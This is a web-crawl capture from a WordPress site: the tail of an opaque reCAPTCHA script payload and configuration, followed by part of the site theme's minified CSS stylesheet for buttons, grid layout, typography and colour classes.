QAW5BJgo1Y8K/XcOaTMOVIcK/[base64]/CtnAIwqXClcKLw5pNw5wXw707LMOzJAPDnmjDpsKiwocdwpbDmcOcfnjCkMKPwpzCk0tXFcKFw6VywqzCiMK5dsK1AWHCmivDvTbDkGUtJsKEZAzCh8Kvwo9ewrEYbMK/woLCjh/DicOLIG/CsH4aKMK3YMKeOFLCtx/CqWXDjVhvI8Kmwr7DsGJMOUpofhRIXW1Zw6p8MwzDgGLDusKkw73CglMQdVrDlRosOETCm8O+wrcgScKBd0cVwrpQfl1Xw77DvsOKw4rCpBoowqJ2XzEFwphWw6HCmhp+wqBPf8KFwq/CucOqw4I5w7VVBMKVwqzDn8KDCMOkwqTDm1zCmSzDnsOkw4zDngsWbFNOwo7CjS3Ds8KSUDrDsS4Qw77DgR/Dvwosw7cKwpbDusKlw4Izwo/[base64]/Du0FjDsKHSQUmw41fw5HDt1PCqMKIw7EDw4bDr8OFWcO4GcKOY8KWasOowqYkeMO7FEUiWMOGw6zCvMOfwqjCoMOaw7/DmsOaBWVEP1PCocKsDUhrXhoCdxxww7TCssKpMQrClcOBE0/[base64]/Di8Okwotmw4cNYUbDsQ3Cu03CrxLDs8Oaw6ZyEMKVwqFLT8K0HMK0LsOew5nDocKew4Jawq1Jw5DDgjYww4x/[base64]/[base64]/Co8K1w7ozUsK8Fw4xHFvDqFFrwqpBW0HCnxzDp8Oxw7guwrxCw7NFEcOAwrhBH8Kkwq5+eiAqw6DDrsK6F8O3ZGAywohtQ8KMwpV5MUlDw5nDgMKjw4sSU0/CqMOwNcO7wrPCtcKhw7vDtj/ChMK1HBjCqUvCrFPCnh9OFsOyw4bCjSvDomBdb1HDgwIrw6HDmcO/GUY3w61fwrsmwpjDgsKKw7EPwqNxwqbDpsKNfsOqYcO/[base64]/[base64]/DmsOSBsOlw4XDj19zL8Kyd1RrRcKxw44sfXXDssK2woBjdGxTwoF+YcODwqYZZsO4woXDq3UwRXoIw6QRwrg+M3cbdsOCUsK3BA3CmMOlwp7CtndUB8KlUVwawo/DpcK/[base64]/[base64]/Cq8KjIcK/wo7DjcKyw6/[base64]/Ck1rCjCpQwo8MwqQfJVnCm8Odw7vCvsOLfsOSOAHCocOVeRYfw7YnQh/[base64]/CtsKIFcOvwoQewox9w5ovwpDCicKLwog5w5PCgMKZwo87w4XDkMKDwp5nBsKSM8OjasOhLFROUTLCjsOlAMK6w6nDhMOsw7LCjG9pwq/[base64]/DuMKFb8KqFAd3Hi3Cj2UFwo7DrQAAW8KLw7F1wqdKw4Azw5MZUm5ZLsO9YcOmw4BBwoR8w43DqsK/[base64]/DmMO5NwJfw63CoQ3DpBDCqULCicKNJ1VaI8KAF8OewoJlwqHCtEzCtcK7w6/DjcOZwo4sIm0fL8OOcjjDl8OLDyQBw5lGwqjDt8O3w7/CusOxwrPCkhtdw6nClsKTwpN0wr/DrxpUwoHDvcOvw6BywpQ2JcKLH8Ouw4HDiE5gQy1RwqjDsMKDw4bCvGPDsnTDgwrCtSbCgzzDgwoNwoIiBTfDtMKewp/CgcKCw4Q/ByvCuMOHw4jDtx4MBsKEw77DomMFwpkrNEIvw50sDG/CnmYew7UTJGpWwqvCoHcowp1EFcOpVRnDmn3ChcKNw6zDl8KEV8KWwpslwqfCssKswqxkBcK2wqLCmsK5Q8KzdzvDscOVJy/[base64]/JsKBwq3DisKZAHEYJMOiwrLDpncvw5TCq2XDmsOpIMO7SSjDjCDCpjnClMORdSHDrBVowqx5CxlNB8OFwrhvC8KkwqLCuE/Dli7Du8KnwrrCpQZjw6PCvARhb8KCwrrDghPDnjhxw6/[base64]/CrMKPbi0pcMORB21OFR3DiMOIwrnDllbDjcKtw44Zw5wGwpILwqQCVHjCqsOeH8KaPcO2KsOyQMOjwpsZw5BAUyABQ2I9w4XDgWvDi39QwonClMOeVA8/NSDDt8KdMTVaCMOgDDPCrcOeHxw3w6Vxwo3CjMKZV23Dm2/DlMKcwrLCqsKbFS/[base64]/GMOKUQfCjcKxw4QBQToZfgzDo8O9FcKGB8KuwpDDuMOWO2DDvUbDjR0Xw43DhMKCfWLDoDs9e2jDtzc3w7UGSMO8Ih/DkQPDhMK8f0gXQnfCugUuw5A7XHN+wpEfwpFlalTDicO/wrHDk1h8ccKvF8KxTsKrewQLC8KDYMKLw7oMw7/CsBtoPQrCiBBoLsKoDyBiBywWBGcrABLDvWfDkm7DmCYEwqMsw4QvWsKkIn8fCcKZw5vCpcOTw73Cs1syw5ooXsKtX8OhTnXCpgdew6hYdTHDvSTCn8Kpw4zCoAQqfx7DgWtabsOTw61CdTx2dVpATjxLG1/[base64]/[base64]/[base64]/[base64]/dsO7dU1tL8KewpHCqhxASsKbeMK/VMOMDDHDin/DucOaw5/Ct8KswrbCoMOPRcKrw71eSsK8wq0ow6bCi3gMwo5Qwq/[base64]/DhsOWw5h1wrbDisKnV30Xw4cZYsK2Z8OnHQTCtXciw6pTw6jCucK1N8OZZCQcw6vCtV5vw7nDhcOLwrHCpW0rS1DClcKqw7M9FlAVYsK8FA0ww4B9w516eEPDicKgGsObwoIuw6N8wppmw45Gwq10w7LCtUbCg0UvH8OMHTw1ZMO/dcOqECfCoxsjDHN2FQozCcKawrVEw5MewoPDusOUJsK/IsONw6zCv8OrSlHDpsKbw63DpCoEwr41w4TDqsKwb8K2HsKAbBNawq81C8OREXMfwovDnQfCsHpnwrNGEAjDjcKhF0BNIETDpMOmwpkZMcKowpXCpMOew5jDkTdeWm/CvMKZwqDDuXxxwpbDhsOLw4o0woPDmMKhwqHDqcKQaygswprCvEPDnnI6wr/[base64]/Cmix+D8Oewp0cwrZjFMKnw43CisOCIMKcw6vDnR/[base64]/CizNnw5XDiHfClMKQw5PCv3RILlZnwqvDh3rCl8Ouw6Zew7pFw5DDucKxwrd4fhPCgsKmwqQfwr9zwozCv8Kyw4fDhStrdCN8w5AFFk88WS3DrcKvwrRua1hIc0J/wqLCiUXDpmPDgwPDvB3Do8KRbhcRw63DjjVYw7PCv8OIDDnDr8OVbMO1wqJVQcKuw4hQNVrDjEjDk1rDrH5AwpVdw7s+Q8KNw6IIw5RxDQJUw4XCnjDChnUbw6BrVCbChMOAfCxawqswSMKJbsK/wqTCqsKgUxxtwr09wokgBcOpw703YsKdw6pfZsKtwrxfa8Oqwo86I8KOI8OCIsKNEsOJUcOOYi7DqsOtwr0Wwo/CvjLDl2vCiMKaw5IRXWdycGPCjMKXwpjDmlzCm8K/Q8KfAiMjR8KEwpVBEMOlwogFQcO7woNaVMODL8O7w4YUOsONB8OswrvCsX50w54nX3zDoErClcKfwpTDqWgZMRfDv8O9wpsww4vCjsKLw7XDpHvDriw9A158AcOEwr1yaMOcw5XCi8KHeMO+TcKnwqI6wqDDj1/CrcKId2kfOwvDssKNOMOHwrHDjsOWagzCvybDvkN0w4nCicOpw69TwrPCjGXDunzDmhZ2ZHoWCcKRDcKCdsKxwqYVw6s4dTnDmG9rwrBPCwbDqMO/woobZ8KpwqVEaAFHw4Flw4ARZ8OUTy7Dm1djesOpPi4YN8KQwqYXwoDDscOlWzPDgC/[base64]/Dm1HCpMKUw5V3w6Mjw5/DkhbCnG8Awp42LADDusK1MTTDucKxHBbCsMOEDMKzVgnDkMKtw7/ChnUII8Ogw6rCvgE1w4JEwqfDlTxhw6Y2RAFtaMOrwrFyw5k0w5seIXwMw4wewpQfSksUB8Kww7PCnkJLw55ceQURcFvDnsKqw7N4TsOxDcONAsOxJMK6wq/CpxIDw7/ChsKJGsKfw6hBKMKjVAZwCE9uwoJLwr9WEMO/Ln7DkyoWDMOLwrvDl8K1w44KLSDDk8OcY01hKcKLw77CmsKyw4DDnMOowo7DscO5w5XColcpTcKVwpNxWQMSw4rDoivDj8O9w5XDkcOLS8KXwqLCi8KbwqPCjwF+wqEDYsOJwqJ7wq1jw7nDssOgNhHCj0vCrRNWwp1VAsOowo/DvsKQX8O/w4/CssK+w7ZpMjHDiMKawrfCi8OPbXnCt0RVwq7DjjY+w7vCtmnCtHdRf0ZTW8OKGHtmR1DDgUbCq8K8wozCrcOdF2HCrFDCsD8XfQ7CksOzw5lVw59fwptrwoR3cT7CqFrDlMOAdcO4C8KURxsJwpjChHclw4/CiC7Co8KHacOJfgvCrMKCwqrDncKuw61Sw5fCkMOuw6LCsHJtwp5OG0zClcK/wpvCucKxdSk6ZDlYwrB6ZsKVw5UfOcOxwrLCssOkwrzDvsOww7kWwrTCpcO2w6xewqV8woDCpiY3esKfTl5swpfDgMOJwoFSw59Xw5DCuCISacK/[base64]/[base64]/w5QVP8ODwr5KwoYIw7xWZMKSwq/CocO3wrVTJ8KGfsO+TTXDgMOnwqfCh8KYwqPCjDZNIMKfwp7CsjcVw4TDpcODL8O8w7vChsOtWHNOw4nCjiQHwp/CtcKxZlE+V8OhbhXDo8OTwrXDjlxpCMKbUkvCpsOtLiUIZ8KlRXkRwrHChW1VwoVlCEPCiMKEwo7DmsKaw63DiMOjdsOOw4jCt8KRf8Oww77DssKbwrDDoUUNBcOtwqbDhMOmw4sKADw7TsOQw6bDlR5Uw7l/w7DDrUh3wrzCgl/[base64]/CjsKUw7p7wpzDiMOdw4pxw5/[base64]/DjzFFGMKKwoYDw4jDmsK4OS7CgxoCNMKUDsKWChkewrouBMOOBcKRUsOEwoJ3wrpXYsOXw6wpHApowqtSU8KOwrhOwrlew7DCthtzXMOsw54ww4gVwrzCmsORwqrDhcOtZcKEARASw6s5aMOQwonChTHCo8K3wrPCtsK/NiHDiEDCpMKyGMKbBlAVB0UTw5zDrMOhw6Qhwq0gw7NEw7xHDnhFP0cAwpfCpUdPPsK1w73CvcKeKnjDmsKCaBUiw7kdccKKwrTDo8Kjw7l9H0spwqJLJcKfKT3DvsKlwq4Swo3DosOBPsOnGsK6ZcKPJcKpwqbDo8O9wq/DgiPCgMO4QcOQwph+DmzCoTHCgcOjw6HCrMKGw5nCklvCmcOxw78YQsKnQcKWU3oZw6hcw5kDcUkxTMO3WD7DpRXCiMOvGQDCj2zDjVpAS8O7w7HChcODw6t7w6MQwotrX8OrScKVUMO9wokAZ8OAwr0RH1/Cu8K6R8KUwrfCt8OcN8KADCTCrHZmw69CcSHCpQI9IsKCwoPDhk3DsGxZL8OpBX/CiiLDhcOzY8O9w7XDnnkSRsK0HcKmwrstw4PDtGvCuiY5w6PDsMOaUcO5OcOSw5liw4F7dMOEOzMhw4oyAR/DhsK/w6V9N8OIwr3DgWpTKsOjwpPDv8OGw7rDnAwbVsKOEMKdwqsgGm8Ww50VwqXDhMK1wqs3C37CoQPDr8Obw70xwq8Gw7rCogt+PsOefj58w4PDj3TDo8Ocw65MwpvCh8OiOWJMZcOYw5/DlcK3J8ODw55kw4d2w6hCN8Ojw7DCpsOQwo7CtsO1wrwIKsOJMCLCuipywpkWwrxJC8KsAQpCNCfCnMKWVwB7AkNZwq8lwqzCuz/[base64]/CE8YMyx8wp7ConnCgsKHRiHDiH3CmmAuZEvDuGo5BcKYJsO1HHnCqm/DtMO7wq1rwqclPDbCgMOiw5Q5ClXCtizDiSliZcOJwobDqDJRwqTCtMOCEgMsw5XCucKmUwjCmTEpw79/KMKKasKWw6TDoHHDicO8wozCv8K3w6ZKTMOOw4vCuCY4w5zDrsKHcjLCmys2H3/DiF/Ds8Oxw5BpISDDuW/Ds8Ohwr8bwofCjFnDjCMzwqjCpSDCucODJF06OljCmyXDt8O4wqDCocKZMGzCjVnDt8O7V8OKw4XCmgJuw6oIJMKqMQxvLsOOwosowo3DqzxsQsKgXUlSw4XDoMKAwobDtsKkwpLCgsKuw68wK8KywpBrw6bCj8KTFGNfw4TCgMK/wqrCocO4Z8KNw6gOCg18w4o/w7xMPEZmw6M4K8KVwr5IKDbDuh1WEGXCjcKpw7vDm8Oww6BMKE3ClhfCrHnDuMKMKWvCsCHCpsKCw7dEwqnDjsKkRMKDwrYRQVJfwprDkcKAJj1mO8O4YMOzJ1TCocObwpxXM8O9HxAhw7rCvMO5FcOTw4PDhWLCoEIzHi4/[base64]/cMK9FMKAwrjCjsO8KDrChkwxw6rCkcODw6vCqMOGQVPDhwDDkMOdwpopYBzCksO7w7TCh8KCWMKNw4A4Tk/CpmFhVxHDm8OoSAXDvH7DtwV8wplsXX3ClBAqw7zDmk0wwrfCvMOUwofCuRjDg8OSw5FUwoXCicOewpMXwpFXwojDmUvCkcO5ZBYOfsKITwZfG8KJwq/CnsOwwo7Cn8KCw5PDmcKRUUDCpMOnwo3CqsKoHRcmw4N0FBVGN8OvYsOfA8KBwrVMw51HJxBKw6vDnU1bwq4Gw6jCvD4Fwo3CkMOBw7/[base64]/DrMKPw5jCrsOcwq8Bw45NdcOvwrXDo1rDkGMewqIJw71Iw7jCiWNQUkFjwoAGw4zCicKAMk4XTsO/[base64]/Cl8Kyw7HCs8Oywq3CmMKOEsOUQMK0wpPDn1h6w7LDhBYDfcO1JlM/NcOcw6RPw5BgwpHDocOVHWZnwpUsY8KKwqoHw5nDsmHCrXLDtmAmwrTDm1dZwoMNPRLCvg7DiMO9AsKYShI+IMKyO8OxNVXDqxDCusOVQTfDqMOjwojCqy0vfMOobsOnw4wMJMOxwq7DsE4Bw4zCssKdJWbDi0/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc077YaAAAAAOmCNTcrJlgYW9Nkop8mpH76BGhy\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.thegrovepractice.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BKAg32VtlgysSm4bUS82EduhnUSAyHaLD/+2VRTdV8E\\u003d\x22,0,0,null,1,1769304477977,0,0,[164,183,83,145],null,[1],\x22RC-ln-s6ri6elodKA\x22,null,null,null,null,null,\x220dAFcWeA5T6nYMaqtDeT3cnQ0xNBKLNRsWftcTtm0SmEhzZBnsxYkSz51Nka-1O0dXX6YN65SQWht62iTrVYPzYb64W1OnkN48Mg\x22,1769387277848]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.thegrovepractice.com/wp-content/themes/grove/style.min.css?ver=1768223004
body_size: 48807
content:
*{outline:0}body{background-color:#fff;box-sizing:border-box;color:#212121;display:block;font-family:museo-sans,sans-serif;font-size:16px;font-style:normal;font-weight:normal;margin:0;min-width:320px;position:relative;width:100%;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}a,i,button,label{color:inherit;outline:none !important;text-decoration:none}html.no-scroll,html.no-scroll body{overflow:hidden !important}img{border:0;image-rendering:optimizeSpeed;image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:optimize-contrast;-ms-interpolation-mode:nearest-neighbor}figure,picture{display:block;margin:0;overflow:hidden;position:relative}figure:not(.uncropped):not(.wp-caption) img{height:calc(100% + 2px) !important;width:calc(100% + 2px) !important;image-rendering:auto;opacity:1;object-position:center;object-fit:cover;position:absolute;top:50%;left:50%;transform:translate3d(-50%, -50%, 0)}figure.uncropped img{display:block;height:auto !important;width:100%}.wp-caption{width:100% !important}.wp-caption img{display:block;height:auto !important;width:100%}figure.fallback{background-size:cover !important;background-position:center !important}figure.fallback img{display:none !important}figure figcaption{font-family:museo-sans,sans-serif;font-size:1rem;font-style:normal;font-weight:normal;line-height:156%;margin:.75rem 0 0 0;opacity:.66}body.is-dragging{cursor:grabbing}.grecaptcha-badge{visibility:hidden !important}.jotform-feedback-link:not(:hover){background-color:#4a1f55 !important}.btn{border:0;border-radius:4rem;box-sizing:border-box;cursor:pointer;display:table;font-family:museo-sans,sans-serif;font-size:1.25rem;font-weight:900;line-height:1.25rem;padding:1.25rem calc(2rem + 1.5vw);position:relative;text-align:center;text-transform:uppercase;transition:background 175ms ease,color 175ms ease}@media(max-width: 480px){.btn{padding:1.375rem 2.5rem}}.btn+.btn{margin-top:1.5rem}.btn.amethyst{background-color:#312155;color:#fff}.btn.sage{background-color:#47615f;color:#fff}.btn.watermelon{background-color:#da1646;color:#fff}.btn.red-earth{background-color:#e95053;color:#fff}.btn.cream{background-color:#f5e0cb;color:#212121}.btn.regent-purple{background-color:#4a1f55;color:#fff}.btn.lavender{background-color:#bc97c6;color:#212121}.btn.sapling{background-color:#7ca280;color:#fff}.btn.mint{background-color:#abbda3;color:#212121}.btn.white{background-color:#fff;color:#212121}.btn.black{background-color:#212121;color:#fff}@media(min-width: 481px){.btn.toAmethyst:hover{background-color:#312155;color:#fff}.btn.toSage:hover{background-color:#47615f;color:#fff}.btn.toWatermelon:hover{background-color:#da1646;color:#fff}.btn.toRed-earth:hover{background-color:#e95053;color:#fff}.btn.toCream:hover{background-color:#f5e0cb;color:#212121}.btn.toRegent-purple:hover{background-color:#4a1f55;color:#fff}.btn.toLavender:hover{background-color:#bc97c6;color:#212121}.btn.toSapling:hover{background-color:#7ca280;color:#fff}.btn.toMint:hover{background-color:#abbda3;color:#212121}.btn.toWhite:hover{background-color:#fff;color:#212121}.btn.toBlack:hover{background-color:#212121;color:#fff}}g-container,g-row,g-col{box-sizing:border-box}g-container{display:block;margin:0 auto;max-width:87.5rem;padding:0 1.563rem;width:100%}g-row{display:flex;flex-wrap:wrap;margin:0;padding:0;position:relative;width:100%}g-col{background-clip:padding-box !important;box-sizing:border-box;display:block;padding:0 1.563rem;position:relative;width:100%}g-container img{box-sizing:border-box;display:block;height:auto !important;width:100%}@media(max-width: 480px){g-container,g-col{padding:0 .625rem}}section.flex{box-sizing:border-box;display:block;padding:0;position:relative;width:100%}section.bg-green{background-color:#7ca280}section.bg-pink{background-color:#e95053}section.bg-purple{background-color:#312155}@media(max-width: 479px){section.flex:not(.np){padding:4rem 0}}@media(min-width: 480px){section.flex:not(.np){padding:calc(4rem + (1vw - .3rem)*7.8689) 0}}@media(min-width: 1701px){section.flex:not(.np){padding:10rem 0}}section.flex.bg-green:not(.has-background)+section.flex.bg-green:not(.has-background),section.flex.bg-pink:not(.has-background)+section.flex.bg-pink:not(.has-background),section.flex.bg-purple:not(.has-background)+section.flex.bg-purple:not(.has-background),section.flex.bg-amethyst:not(.has-background)+section.flex.bg-amethyst:not(.has-background),section.flex.bg-sage:not(.has-background)+section.flex.bg-sage:not(.has-background),section.flex.bg-watermelon:not(.has-background)+section.flex.bg-watermelon:not(.has-background),section.flex.bg-red-earth:not(.has-background)+section.flex.bg-red-earth:not(.has-background),section.flex.bg-regent-purple:not(.has-background)+section.flex.bg-regent-purple:not(.has-background),section.flex.bg-lavender:not(.has-background)+section.flex.bg-lavender:not(.has-background),section.flex.bg-sapling:not(.has-background)+section.flex.bg-sapling:not(.has-background),section.flex.bg-mint:not(.has-background)+section.flex.bg-mint:not(.has-background),section.flex.hd-black:not(.has-background)+section.flex.hd-black:not(.has-background){padding-top:0 !important}@media(max-width: 479px){section.flex.hd-black:not([class*=bg-])+section.flex.hd-black[class*=bg-],section.flex.hd-black[class*=bg-]+section.flex.hd-black[class*=bg-]:not([class*=bg-]){padding-top:4rem !important}}@media(min-width: 480px){section.flex.hd-black:not([class*=bg-])+section.flex.hd-black[class*=bg-],section.flex.hd-black[class*=bg-]+section.flex.hd-black:not([class*=bg-]){padding-top:calc(4rem + (1vw - .3rem)*7.8689) !important}}@media(min-width: 1701px){section.flex.hd-black:not([class*=bg-])+section.flex.hd-black[class*=bg-],section.flex.hd-black[class*=bg-]+section.flex.hd-black:not([class*=bg-]){padding-top:10rem !important}}section.bg-amethyst{background-color:#312155}section.bg-sage{background-color:#47615f}section.bg-watermelon{background-color:#da1646}section.bg-red-earth{background-color:#e95053}section.bg-regent-purple{background:#4a1f55}section.bg-lavender{background-color:#bc97c6}section.bg-sapling{background-color:#7ca280}section.bg-mint{background-color:#abbda3}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:museo-sans,sans-serif;font-weight:900;font-style:normal;margin:0}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{line-height:105%}*+h1,*+h2,*+h3,*+h4,*+h5,*+h6{margin-top:2.5rem}.wysiwyg h1+*,.wysiwyg h2+*,.wysiwyg h3+*,.wysiwyg h4+*,.wysiwyg h5+*,.wysiwyg h6+*{margin-top:1.5rem}@media(max-width: 479px){h1,.h1{font-size:3rem}}@media(min-width: 480px){h1,.h1{font-size:calc(3rem + (1vw - .3rem)*2.1311)}}@media(min-width: 1701px){h1,.h1{font-size:4.625rem}}@media(max-width: 479px){h2,.h2{font-size:2.5rem}}@media(min-width: 480px){h2,.h2{font-size:calc(2.5rem + (1vw - .3rem)*1.8033)}}@media(min-width: 1701px){h2,.h2{font-size:3.875rem}}@media(max-width: 479px){h3,.h3{font-size:2rem}}@media(min-width: 480px){h3,.h3{font-size:calc(2rem + (1vw - .3rem)*.8197)}}@media(min-width: 1701px){h3,.h3{font-size:2.625rem}}@media(max-width: 479px){h4,.h4{font-size:1.438rem}}@media(min-width: 480px){h4,.h4{font-size:calc(1.438rem + (1vw - .3rem)*.5731)}}@media(min-width: 1701px){h4,.h4{font-size:1.875rem}}@media(max-width: 479px){h5,.h5{font-size:1.313rem}}@media(min-width: 480px){h5,.h5{font-size:calc(1.313rem + (1vw - .3rem)*.3279)}}@media(min-width: 1701px){h5,.h5{font-size:1.563rem}}@media(max-width: 479px){h6,.h6{font-size:1.125rem}}@media(min-width: 480px){h6,.h6{font-size:calc(1.125rem + (1vw - .3rem)*.3279)}}@media(min-width: 1701px){h6,.h6{font-size:1.375rem}}section.hd-amethyst h1,section.hd-amethyst h2,section.hd-amethyst h3,section.hd-amethyst h4,section.hd-amethyst h5,section.hd-amethyst h6{color:#312155}section.hd-sage h1,section.hd-sage h2,section.hd-sage h3,section.hd-sage h4,section.hd-sage h5,section.hd-sage h6{color:#47615f}section.hd-watermelon h1,section.hd-watermelon h2,section.hd-watermelon h3,section.hd-watermelon h4,section.hd-watermelon h5,section.hd-watermelon h6{color:#da1646}section.hd-red-earth h1,section.hd-red-earth h2,section.hd-red-earth h3,section.hd-red-earth h4,section.hd-red-earth h5,section.hd-red-earth h6{color:#e95053}section.hd-regent-purple h1,section.hd-regent-purple h2,section.hd-regent-purple h3,section.hd-regent-purple h4,section.hd-regent-purple h5,section.hd-regent-purple h6{color:#4a1f55}section.hd-lavender h1,section.hd-lavender h2,section.hd-lavender h3,section.hd-lavender h4,section.hd-lavender h5,section.hd-lavender h6{color:#bc97c6}section.hd-sapling h1,section.hd-sapling h2,section.hd-sapling h3,section.hd-sapling h4,section.hd-sapling h5,section.hd-sapling h6{color:#7ca280}section.bg-amethyst h1,section.bg-amethyst h2,section.bg-amethyst h3,section.bg-amethyst h4,section.bg-amethyst h5,section.bg-amethyst h6{color:#f5e0cb}section.bg-sage h1,section.bg-sage h2,section.bg-sage h3,section.bg-sage h4,section.bg-sage h5,section.bg-sage h6{color:#f5e0cb}section.bg-watermelon h1,section.bg-watermelon h2,section.bg-watermelon h3,section.bg-watermelon h4,section.bg-watermelon h5,section.bg-watermelon h6{color:#fff}section.bg-red-earth h1,section.bg-red-earth h2,section.bg-red-earth h3,section.bg-red-earth h4,section.bg-red-earth h5,section.bg-red-earth h6{color:#fff}section.bg-regent-purple h1,section.bg-regent-purple h2,section.bg-regent-purple h3,section.bg-regent-purple h4,section.bg-regent-purple h5,section.bg-regent-purple h6{color:#f5e0cb}section.bg-lavender h1,section.bg-lavender h2,section.bg-lavender h3,section.bg-lavender h4,section.bg-lavender h5,section.bg-lavender h6{color:#312155}section.bg-sapling h1,section.bg-sapling h2,section.bg-sapling h3,section.bg-sapling h4,section.bg-sapling h5,section.bg-sapling h6{color:#312155}section.bg-mint h1,section.bg-mint h2,section.bg-mint h3,section.bg-mint h4,section.bg-mint h5,section.bg-mint h6{color:#47615f}p,ul,ol{font-family:museo-sans,sans-serif;font-size:1.125rem;font-style:normal;font-weight:normal;line-height:156%;margin:1.5rem 0 0 0}p strong,ul strong,ol strong{font-weight:900}p:first-child,ul:first-child,ol:first-child{margin-top:0}@media(min-width: 480px){.f-lg p,.f-lg ul,.f-lg ol{font-size:1.25rem;line-height:1.75rem}}@media(min-width: 480px){.f-hg p,.f-hg ul,.f-hg ol{font-size:1.375rem;line-height:160%}}.wysiwyg * a:not(.btn){color:#212121;font-weight:normal;text-decoration:underline;text-decoration-color:#e95053}.wysiwyg * a:not(.btn):hover{color:#e95053;text-decoration:underline}section.hd-amethyst .wysiwyg a:not(.btn){text-decoration-color:#312155}section.hd-amethyst.wysiwyg a:not(.btn){text-decoration-color:#312155}section.hd-amethyst a:hover{color:#312155}section.hd-sage .wysiwyg a:not(.btn){text-decoration-color:#47615f}section.hd-sage.wysiwyg a:not(.btn){text-decoration-color:#47615f}section.hd-sage a:hover{color:#47615f}section.hd-watermelon .wysiwyg a:not(.btn){text-decoration-color:#da1646}section.hd-watermelon.wysiwyg a:not(.btn){text-decoration-color:#da1646}section.hd-watermelon a:hover{color:#da1646}section.hd-red-earth .wysiwyg a:not(.btn){text-decoration-color:#e95053}section.hd-red-earth.wysiwyg a:not(.btn){text-decoration-color:#e95053}section.hd-red-earth a:hover{color:#e95053}section.hd-regent-purple .wysiwyg a:not(.btn){text-decoration-color:#4a1f55}section.hd-regent-purple.wysiwyg a:not(.btn){text-decoration-color:#4a1f55}section.hd-regent-purple a:hover{color:#4a1f55}section.hd-lavender .wysiwyg a:not(.btn){text-decoration-color:#bc97c6}section.hd-lavender.wysiwyg a:not(.btn){text-decoration-color:#bc97c6}section.hd-lavender a:hover{color:#bc97c6}section.hd-sapling .wysiwyg a:not(.btn){text-decoration-color:#7ca280}section.hd-sapling.wysiwyg a:not(.btn){text-decoration-color:#7ca280}section.hd-sapling a:hover{color:#7ca280}section.bg-amethyst{color:#f5e0cb}section.bg-amethyst a:not(.btn):not(:hover){color:#fff;text-decoration-color:#f5e0cb}section.bg-amethyst a:not(.btn):hover{color:#f5e0cb !important;text-decoration-color:#f5e0cb !important}section.bg-sage{color:#f5e0cb}section.bg-sage a:not(.btn):not(:hover){color:#fff;text-decoration-color:#f5e0cb}section.bg-sage a:not(.btn):hover{color:#f5e0cb !important;text-decoration-color:#f5e0cb !important}section.bg-watermelon{color:#fff}section.bg-watermelon a:not(.btn):not(:hover){color:#fff;text-decoration-color:#fff}section.bg-watermelon a:not(.btn):hover{color:#fff !important;text-decoration-color:#fff !important}section.bg-red-earth{color:#fff}section.bg-red-earth a:not(.btn):not(:hover){color:#fff;text-decoration-color:#fff}section.bg-red-earth a:not(.btn):hover{color:#fff !important;text-decoration-color:#fff !important}section.bg-regent-purple{color:#f5e0cb}section.bg-regent-purple a:not(.btn):not(:hover){color:#fff;text-decoration-color:#f5e0cb}section.bg-regent-purple a:not(.btn):hover{color:#fff !important;text-decoration-color:#fff !important}section.bg-lavender{color:#312155}section.bg-lavender a:not(.btn):not(:hover){color:#312155;text-decoration-color:#312155}section.bg-lavender a:not(.btn):hover{color:#fff !important;text-decoration-color:#fff !important}section.bg-sapling{color:#312155}section.bg-sapling a:not(.btn):not(:hover){color:#312155;text-decoration-color:#312155}section.bg-sapling a:not(.btn):hover{color:#fff !important;text-decoration-color:#fff !important}section.bg-mint{color:#47615f}section.bg-mint a:not(.btn):not(:hover){color:#47615f;text-decoration-color:#47615f}section.bg-mint a:not(.btn):hover{color:#fff !important;text-decoration-color:#fff !important}.wysiwyg blockquote{display:table;padding:0 2ch;position:relative}@media(max-width: 479px){.wysiwyg blockquote{margin:2.5rem 0}}@media(min-width: 480px){.wysiwyg blockquote{margin:calc(2.5rem + (1vw - .3rem)*1.9672) 0}}@media(min-width: 1701px){.wysiwyg blockquote{margin:4rem 0}}.wysiwyg blockquote:first-child{margin-top:0 !important}.wysiwyg blockquote:last-child{margin-bottom:0 !important}.wysiwyg blockquote p,.wysiwyg blockquote ul,.wysiwyg blockquote ol{font-family:museo-sans,sans-serif;font-weight:500;line-height:140%}@media(max-width: 479px){.wysiwyg blockquote p,.wysiwyg blockquote ul,.wysiwyg blockquote ol{font-size:1.375rem}}@media(min-width: 480px){.wysiwyg blockquote p,.wysiwyg blockquote ul,.wysiwyg blockquote ol{font-size:calc(1.375rem + (1vw - .3rem)*.8197)}}@media(min-width: 1701px){.wysiwyg blockquote p,.wysiwyg blockquote ul,.wysiwyg blockquote ol{font-size:2rem}}.wysiwyg blockquote:before{content:"“";position:absolute;top:0;left:0}.wysiwyg blockquote>*:last-child:after{content:"”";display:inline-block;margin-left:.375rem}.wysiwyg blockquote:before,.wysiwyg blockquote>*:last-child:after{color:#e95053;font-family:museo-sans,sans-serif;font-weight:bold}section.hd-amethyst.wysiwyg blockquote:before,section.hd-amethyst.wysiwyg blockquote>*:last-child:after{color:#312155}section.hd-sage.wysiwyg blockquote:before,section.hd-sage.wysiwyg blockquote>*:last-child:after{color:#47615f}section.hd-watermelon.wysiwyg blockquote:before,section.hd-watermelon.wysiwyg blockquote>*:last-child:after{color:#da1646}section.hd-red-earth.wysiwyg blockquote:before,section.hd-red-earth.wysiwyg blockquote>*:last-child:after{color:#e95053}section.hd-regent-purple.wysiwyg blockquote:before,section.hd-regent-purple.wysiwyg blockquote>*:last-child:after{color:#4a1f55}section.hd-lavender.wysiwyg blockquote:before,section.hd-lavender.wysiwyg blockquote>*:last-child:after{color:#bc97c6}section.hd-sapling.wysiwyg blockquote:before,section.hd-sapling.wysiwyg blockquote>*:last-child:after{color:#7ca280}section.hd-amethyst .wysiwyg blockquote:before,section.hd-amethyst .wysiwyg blockquote>*:last-child:after{color:#312155}section.hd-sage 